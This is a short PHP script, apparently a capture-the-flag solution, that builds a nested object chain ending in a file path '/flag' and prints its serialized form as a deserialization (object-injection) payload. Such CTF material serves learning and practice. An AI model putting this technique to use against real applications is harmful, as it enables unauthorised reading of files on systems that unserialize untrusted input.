 <?php
class Start{
    public $name="guest";
    public function __construct(){
        $this->name=new Info();
    }
}
class Info {
    public $promise="xxx";
    public function __construct(){
        $this->promise='I will not !!!!';
        $d=new Room();
        $d->a=new Room();
        $this->file[filename]=$d;
    }
}
class Room{
    public $filename='/flag';
    public $sth_to_set;
    public $a='';
}
$c=new Start();
echo serialize($c);
SecIN@isee